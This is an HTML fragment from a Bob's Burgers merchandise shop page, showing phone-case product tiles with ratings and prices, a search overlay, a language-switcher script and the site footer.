                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="150">
    <a href="https://bobsburgers.shop/product/bobs-burgers-cases-uhhh-uhhhh-famous-funny-saying-by-tina-from-bobs-burgers-funniest-humor-samsung-galaxy-soft-case-rb0902" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/245/conversions/icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-11-small.jpg?w=250&amp;h=250"
                alt="Bob&#039;s Burgers Cases - Uhhh... Uhhhh, Famous Funny Saying by Tina from Bob&#039;s Burgers. Funniest Humor  Samsung Galaxy Soft Case"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/bobs-burgers-cases-uhhh-uhhhh-famous-funny-saying-by-tina-from-bobs-burgers-funniest-humor-samsung-galaxy-soft-case-rb0902" class="capitalize hover:underline leading-3">Bob's Burgers Cases - Uhhh... Uhhhh, Famous Funny Saying by Tina from Bob's Burgers. Funniest Humor  Samsung Galaxy Soft Case</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;Ofy8fwXMfwEsWRB4XIPZ&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/bobs-burgers-cases-bobs-burgers-jawa-kitty-iphone-soft-case-rb0902&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;c02a554443ede3e6818c1f9f2b0c5ba4d193d1259f773039fabb99889739f097&quot;}" wire:effects="[]" wire:id="Ofy8fwXMfwEsWRB4XIPZ" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://bobsburgers.shop/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bobsburgers.shop/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bobsburgers.shop/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bobsburgers.shop/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bobsburgers.shop/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bobsburgers.shop/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bobsburgers.shop/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bobsburgers.shop/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bobsburgers.shop/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bobsburgers.shop/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;9701 5th Ave, Seattle, WA 98104, US<br /><strong>Our Warehouse</strong>: No. 91, Beiyuan Road, Bazhou City, Beijing, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@bobsburgers.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer a wide variety of high-quality products designed by our world-class team. They're not only meant to reflect your unique personal style; they're also meant to make you feel confident, accomplished, and ready to take on the day.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Bob&#039;s Burgers Store - Official Bob&#039;s Burgers Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://bobsburgers.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

